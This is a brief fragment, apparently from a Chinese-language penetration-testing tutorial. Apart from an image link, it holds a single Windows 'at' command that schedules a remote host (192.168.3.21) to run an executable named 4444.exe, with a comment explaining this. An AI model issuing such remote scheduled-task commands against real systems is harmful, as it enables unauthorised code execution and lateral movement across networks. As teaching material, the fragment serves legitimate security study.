 at \192.168.3.21 16:40 C:\4444.exe # 使用at计划任务执行C盘下的4444.exe